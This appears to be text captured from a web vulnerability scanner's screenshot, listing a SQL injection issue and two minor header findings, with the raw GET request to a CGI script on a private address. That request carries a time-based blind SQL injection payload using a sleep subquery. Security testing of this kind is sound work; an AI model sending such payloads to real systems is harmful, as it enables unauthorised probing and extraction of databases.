 Issues Base request Base response
! SQL injection
i HTML does not specify charset
i Content type incorrectly stated
Advisory Request Response
Raw Params Headers Hex
GET /cgi-bin/a.cgi?user='root'+and+(select*from(select(sleep(20)))a)--+&user=2 HTTP/1.1
Host: 172.16.29.166